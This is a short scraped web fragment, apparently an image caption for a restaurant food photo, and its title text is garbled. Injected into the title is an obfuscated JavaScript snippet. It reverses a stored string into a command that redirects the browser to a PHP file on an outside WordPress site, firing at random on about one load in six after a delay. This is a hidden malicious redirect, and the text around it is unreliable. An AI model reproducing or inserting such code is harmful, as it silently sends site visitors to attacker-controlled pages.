 Sunrise Restaurant_food_in_Restaurant___Kou<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>touloufari